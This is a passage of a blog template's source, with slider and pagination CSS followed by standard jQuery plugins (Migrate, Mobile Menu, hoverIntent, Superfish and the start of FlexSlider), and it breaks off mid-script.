.featpost,
ul.featpost li {
padding:0;
margin:0;
overflow:hidden;
position:relative;
}
.featpost li {
height:280px;
display:none;
float:left;
}
.featpost li:first-child {
display:block;
}
.featpost,
.featuredpost {
height:280px;
}
.featuredpost {
overflow:hidden;
}
.featpost img {
width:100%;
height:100%;
}
#main-top .widget-content {
padding:5px;
}
.featpost .labeltext {
position:absolute;
bottom:35px;
left:0;
width:85%;
z-index:9;
background-color:$(sli.desback.color);
padding:7px 10px;
color:$(sli.text.color);
}
.featpost strong.titlex {
position:absolute;
bottom:95px;
display:block;
left:10px;
z-index:10;
background-color:$(sli.back.color);
padding:5px 8px;
max-height:35px;
overflow:hidden;
}
.featpost strong.titlex a {
font:$(sli.font.type);
color:$(sli.text.color);
text-decoration:none;
width:100%;
font-weight:bold;
text-transform:capitalize;
display:inline-block;
}
.featpost .labeltext .infolabel {
font-size:90%;text-align:right;
}
.featpost .labeltext .infolabel a {
color:$(sli.text.color);
}
.featpost .labeltext .date {
margin-right:5px;
}
.featpost .labeltext p {
margin:5px 0 0;
font-style:italic;
}
.featpost strong.titlex {
padding: 10px 10px;background: rgba(234,61,39,100);
z-index: 99;
font-size: 20px;
bottom: 100px;
margin-bottom: 40px;
}
.featpost strong.titlex a{
color: #f5f5f5;
font-family: 'Oswald',serif;
}
.featpost .labeltext {
background: rgba(0,0,0,0.7);
padding: 7px 14px;
width: 400px;
color: #fff;
font-size: 13px;
line-height: 20px;
z-index: 99;
}
#bordaslider {
width:100%px;
margin-top:0px;
margin-left:0px;
background: #dcdcdc;
border-top: 2px solid #EA3D27;
border-left: 2px solid #EA3D27;
border-right: 2px solid #EA3D27;
border-bottom: 2px solid #EA3D27;
background-image: url();
background-repeat: no-repeat;
background-position: top center;
background-color:#ffffff;
-moz-border-radius: 1px;
-webkit-border-radius: 1px;
border-radius: 1px;
-khtml-border-radius: 1px;
}
.cloud-label-widget-content::-webkit-scrollbar-thumb {
background-color: #ecf0f1;
border-radius: .425em;
}
.cloud-label-widget-content::-webkit-scrollbar {
background: 0 0;
}
span.label-size {
float: left;
font-size: 10pt;
background: #fff;
border: 1px solid #bdc3c7;
border-radius: 3px;
margin: 4px;
padding: .4em .75em;
}
span.label-size:before {
content: "\f02b";
font-family: FontAwesome;
color: #95a5a6
}
span.label-size a {
color: #666;
margin-left: .5em;
}
#blog-pager-older-link a,#blog-pager-newer-link a,a.home-link{width:80px;text-align:center;display:inline-block;color:#fff;font:bold 15px Arial;text-transform:none;margin:0;padding:5px 5px;background:#EA3D27;border:1px solid #EA3D27}
.blog-pager,#blog-pager{clear:both;font:bold 15px Arial;text-align:center;padding:15px 10px}
.showpageNum a,.showpage a{background:#fff;text-decoration:none;white-space:nowrap;color:#222;margin:10px 3px;padding:5px 10px;border:1px solid #ddd}
.showpageNum a:hover,.showpage a:hover{color:#fff;text-decoration:none;background-color:#EA3D27;border:1px solid #EA3D27}
.showpageOf{display:none;margin:0}
.showpagePoint{color:#fff;text-decoration:none;background-color:#EA3D27;font-size:15px;margin:10px 3px;padding:5px 10px;border:1px solid #EA3D27}
.share-post{clear:both;margin:10px 0 0;padding:10px 0 10px 10px;background:#f7f7f7;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;height:20px}

--></style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[

/*! jQuery Migrate v1.4.0 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.0";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.parseJSON,s=/^\s*</,t=/\[\s*\w+\s*[~|^$*]?=\s*(?![\s'"])[^#\]]*#/,u=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=u.exec(a.trim(b)))&&g[0]&&(s.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):("#"===b?(d("jQuery( '#' ) is not a valid selector"),b=[]):t.test(b)&&d("Attribute selectors with '#' must be quoted: '"+b+"'"),h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.parseJSON=function(a){return a?r.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var v=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return v=!0,a=d.apply(this,arguments),v=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};v||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var w=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?w.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var x=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||x.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var y=a.event.add,z=a.event.remove,A=a.event.trigger,B=a.fn.toggle,C=a.fn.live,D=a.fn.die,E=a.fn.load,F="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",G=new RegExp("\\b(?:"+F+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,I=function(b){return"string"!=typeof b||a.event.special.hover?b:(H.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(H,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&G.test(b)&&d("AJAX events should be attached to document: "+b),y.call(this,a,I(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){z.call(this,a,I(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?E.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return B.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),C?C.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),D?D.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||G.test(a)||d("Global events are undocumented and deprecated"),A.call(this,a,b,c||document,e)},a.each(F.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var J=a.fn.andSelf||a.fn.addBack,K=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),J.apply(this,arguments)},a.fn.find=function(a){var b=K.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var L=a.Deferred,M=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=L(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(M,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * jQuery Mobile Menu 
 * Turn unordered list menu into dropdown select menu
 * version 1.0(31-OCT-2011)
 * 
 * Built on top of the jQuery library
 *   http://jquery.com
 * 
 * Documentation
 * 	 http://github.com/mambows/mobilemenu
 */
(function($){
$.fn.mobileMenu = function(options) {
	
	var defaults = {
			defaultText: 'Navigate to...',
			className: 'select-menu',
			containerClass: 'select-menu-container',
			subMenuClass: 'sub-menu',
			subMenuDash: '&ndash;'
		},
		settings = $.extend( defaults, options ),
		el = $(this);
	
	this.each(function(){
		// ad class to submenu list
		el.find('ul').addClass(settings.subMenuClass);

        // Create base menu
		$('<div />',{
			'class' : settings.containerClass
		}).insertAfter( el );
        
		// Create base menu
		$('<select />',{
			'class' : settings.className
		}).appendTo( '.' + settings.containerClass );

		// Create default option
		$('<option />', {
			"value"		: '#',
			"text"		: settings.defaultText
		}).appendTo( '.' + settings.className );

		// Create select option from menu
		el.find('a').each(function(){
			var $this 	= $(this),
					optText	= '&nbsp;' + $this.text(),
					optSub	= $this.parents( '.' + settings.subMenuClass ),
					len			= optSub.length,
					dash;
			
			// if menu has sub menu
			if( $this.parents('ul').hasClass( settings.subMenuClass ) ) {
				dash = Array( len+1 ).join( settings.subMenuDash );
				optText = dash + optText;
			}

			// Now build menu and append it
			$('<option />', {
				"value"	: this.href,
				"html"	: optText,
				"selected" : (this.href == window.location.href)
			}).appendTo( '.' + settings.className );

		}); // End el.find('a').each

		// Change event on select element
		$('.' + settings.className).change(function(){
			var locations = $(this).val();
			if( locations !== '#' ) {
				window.location.href = $(this).val();
			};
		});

	}); // End this.each

	return this;

};
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

(function($){
	/* hoverIntent by Brian Cherne */
	$.fn.hoverIntent = function(f,g) {
		// default configuration options
		var cfg = {
			sensitivity: 7,
			interval: 100,
			timeout: 0
		};
		// override configuration options with user supplied object
		cfg = $.extend(cfg, g ? { over: f, out: g } : f );

		// instantiate variables
		// cX, cY = current X and Y position of mouse, updated by mousemove event
		// pX, pY = previous X and Y position of mouse, set by mouseover and polling interval
		var cX, cY, pX, pY;

		// A private function for getting mouse position
		var track = function(ev) {
			cX = ev.pageX;
			cY = ev.pageY;
		};

		// A private function for comparing current and previous mouse position
		var compare = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			// compare mouse positions to see if they've crossed the threshold
			if ( ( Math.abs(pX-cX) + Math.abs(pY-cY) ) < cfg.sensitivity ) {
				$(ob).unbind("mousemove",track);
				// set hoverIntent state to true (so mouseOut can be called)
				ob.hoverIntent_s = 1;
				return cfg.over.apply(ob,[ev]);
			} else {
				// set previous coordinates for next time
				pX = cX; pY = cY;
				// use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
				ob.hoverIntent_t = setTimeout( function(){compare(ev, ob);} , cfg.interval );
			}
		};

		// A private function for delaying the mouseOut function
		var delay = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			ob.hoverIntent_s = 0;
			return cfg.out.apply(ob,[ev]);
		};

		// A private function for handling mouse 'hovering'
		var handleHover = function(e) {
			// next three lines copied from jQuery.hover, ignore children onMouseOver/onMouseOut
			var p = (e.type == "mouseover" ? e.fromElement : e.toElement) || e.relatedTarget;
			while ( p && p != this ) { try { p = p.parentNode; } catch(e) { p = this; } }
			if ( p == this ) { return false; }

			// copy objects to be passed into t (required for event object to be passed in IE)
			var ev = jQuery.extend({},e);
			var ob = this;

			// cancel hoverIntent timer if it exists
			if (ob.hoverIntent_t) { ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t); }

			// else e.type == "onmouseover"
			if (e.type == "mouseover") {
				// set "previous" X and Y position based on initial entry point
				pX = ev.pageX; pY = ev.pageY;
				// update "current" X and Y position based on mousemove
				$(ob).bind("mousemove",track);
				// start polling interval (self-calling timeout) to compare mouse coordinates over time
				if (ob.hoverIntent_s != 1) { ob.hoverIntent_t = setTimeout( function(){compare(ev,ob);} , cfg.interval );}

			// else e.type == "onmouseout"
			} else {
				// unbind expensive mousemove event
				$(ob).unbind("mousemove",track);
				// if hoverIntent state is true, then call the mouseOut function after the specified delay
				if (ob.hoverIntent_s == 1) { ob.hoverIntent_t = setTimeout( function(){delay(ev,ob);} , cfg.timeout );}
			}
		};

		// bind the function to the two event listeners
		return this.mouseover(handleHover).mouseout(handleHover);
	};
	
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * Superfish v1.4.8 - jQuery menu widget
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 * CHANGELOG: http://users.tpg.com.au/j_birch/plugins/superfish/changelog.txt
 */

;(function($){
	$.fn.superfish = function(op){

		var sf = $.fn.superfish,
			c = sf.c,
			$arrow = $(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),
			over = function(){
				var $$ = $(this), menu = getMenu($$);
				clearTimeout(menu.sfTimer);
				$$.showSuperfishUl().siblings().hideSuperfishUl();
			},
			out = function(){
				var $$ = $(this), menu = getMenu($$), o = sf.op;
				clearTimeout(menu.sfTimer);
				menu.sfTimer=setTimeout(function(){
					o.retainPath=($.inArray($$[0],o.$path)>-1);
					$$.hideSuperfishUl();
					if (o.$path.length && $$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path);}
				},o.delay);	
			},
			getMenu = function($menu){
				var menu = $menu.parents(['ul.',c.menuClass,':first'].join(''))[0];
				sf.op = sf.o[menu.serial];
				return menu;
			},
			addArrow = function($a){ $a.addClass(c.anchorClass).append($arrow.clone()); };
			
		return this.each(function() {
			var s = this.serial = sf.o.length;
			var o = $.extend({},sf.defaults,op);
			o.$path = $('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){
				$(this).addClass([o.hoverClass,c.bcClass].join(' '))
					.filter('li:has(ul)').removeClass(o.pathClass);
			});
			sf.o[s] = sf.op = o;
			
			$('li:has(ul)',this)[($.fn.hoverIntent && !o.disableHI) ? 'hoverIntent' : 'hover'](over,out).each(function() {
				if (o.autoArrows) addArrow( $('>a:first-child',this) );
			})
			.not('.'+c.bcClass)
				.hideSuperfishUl();
			
			var $a = $('a',this);
			$a.each(function(i){
				var $li = $a.eq(i).parents('li');
				$a.eq(i).focus(function(){over.call($li);}).blur(function(){out.call($li);});
			});
			o.onInit.call(this);
			
		}).each(function() {
			var menuClasses = [c.menuClass];
			if (sf.op.dropShadows  && !($.browser.msie && $.browser.version < 7)) menuClasses.push(c.shadowClass);
			$(this).addClass(menuClasses.join(' '));
		});
	};

	var sf = $.fn.superfish;
	sf.o = [];
	sf.op = {};
	sf.IE7fix = function(){
		var o = sf.op;
		if ($.browser.msie && $.browser.version > 6 && o.dropShadows && o.animation.opacity!=undefined)
			this.toggleClass(sf.c.shadowClass+'-off');
		};
	sf.c = {
		bcClass     : 'sf-breadcrumb',
		menuClass   : 'sf-js-enabled',
		anchorClass : 'sf-with-ul',
		arrowClass  : 'sf-sub-indicator',
		shadowClass : 'sf-shadow'
	};
	sf.defaults = {
		hoverClass	: 'sfHover',
		pathClass	: 'overideThisToUse',
		pathLevels	: 1,
		delay		: 800,
		animation	: {opacity:'show'},
		speed		: 'normal',
		autoArrows	: true,
		dropShadows : true,
		disableHI	: false,		// true disables hoverIntent detection
		onInit		: function(){}, // callback functions
		onBeforeShow: function(){},
		onShow		: function(){},
		onHide		: function(){}
	};
	$.fn.extend({
		hideSuperfishUl : function(){
			var o = sf.op,
				not = (o.retainPath===true) ? o.$path : '';
			o.retainPath = false;
			var $ul = $(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass)
					.find('>ul').hide().css('visibility','hidden');
			o.onHide.call($ul);
			return this;
		},
		showSuperfishUl : function(){
			var o = sf.op,
				sh = sf.c.shadowClass+'-off',
				$ul = this.addClass(o.hoverClass)
					.find('>ul:hidden').css('visibility','visible');
			sf.IE7fix.call($ul);
			o.onBeforeShow.call($ul);
			$ul.animate(o.animation,o.speed,function(){ sf.IE7fix.call($ul); o.onShow.call($ul); });
			return this;
		}
	});

})(jQuery);



//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * jQuery FlexSlider v2.6.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){var e=!0;$.flexslider=function(t,a){var n=$(t);n.vars=$.extend({},$.flexslider.defaults,a);var i=n.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,o="click touchend MSPointerUp keyup",l="",c,d="vertical"===n.vars.direction,u=n.vars.reverse,v=n.vars.itemWidth>0,p="fade"===n.vars.animation,m=""!==n.vars.asNavFor,f={};$.data(t,"flexslider",n),f={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=$(n.vars.selector,n),n.container=$(n.containerSelector,n),n.count=n.slides.length,n.syncExists=$(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=$(n.vars.controlsContainer).length>0&&$(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=$(n.vars.manualControls).length>0&&$(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===$(n.vars.customDirectionNav).length&&$(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&f.controlNav.setup(),n.vars.directionNav&&f.directionNav.setup(),n.vars.keyboard&&(1===$(n.containerSelector).length||n.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=39===t?n.getTarget("next"):37===t?n.getTarget("prev"):!1;n.flexAnimate(a,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,a,i){e.preventDefault();var s=0>t?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(s,n.vars.pauseOnAction)}),n.vars.pausePlay&&f.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&f.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){n.manualPlay||n.manualPause||n.pause()},function(){n.manualPause||n.manualPlay||n.stopped||n.play()}),n.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&f.asNav.setup(),r&&n.vars.touch&&f.touch(),(!p||p&&n.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",f.resize),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(i+"active-slide").eq(n.currentItem).addClass(i+"active-slide"),s?(t._slider=n,n.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),a=t.index();$(n.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.on(o,function(e){e.preventDefault();var t=$(this),a=t.index(),s=t.offset().left-$(n).scrollLeft();0>=s&&t.hasClass(i+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):$(n.vars.asNavFor).data("flexslider").animating||t.hasClass(i+"active-slide")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",t=1,a,s;if(n.controlNavScaffold=$('<ol class="'+i+"control-nav "+i+e+'"></ol>'),n.pagingCount>1)for(var r=0;r<n.pagingCount;r++){if(s=n.slides.eq(r),void 0===s.attr("data-thumb-alt")&&s.attr("data-thumb-alt",""),altText=""!==s.attr("data-thumb-alt")?altText=' alt="'+s.attr("data-thumb-alt")+'"':"",a="thumbnails"===n.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"'+altText+"/>":'<a href="#">'+t+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!==c&&void 0!==c&&(a+='<span class="'+i+'caption">'+c+"</span>")}n.controlNavScaffold.append("<li>"+a+"</li>"),t++}n.controlsContainer?$(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),n.controlNavScaffold.delegate("a, img",o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(n.direction=a>n.currentSlide?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,f.controlNav.active(),n.controlNav.bind(o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(a>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=$("."+i+"control-nav li "+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(i+"active").eq(n.animatingTo).addClass(i+"active")},update:function(e,t){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append($('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(t).closest("li").remove(),f.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(t,e):f.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?($(n.controlsContainer).append(e),n.directionNav=$("."+i+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=$("."+i+"direction-nav li a",n)),f.directionNav.update(),n.directionNav.bind(o,function(e){e.preventDefault();var t;(""===l||l===e.type)&&(t=$(this).hasClass(i+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(t,n.vars.pauseOnAction)),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(){var 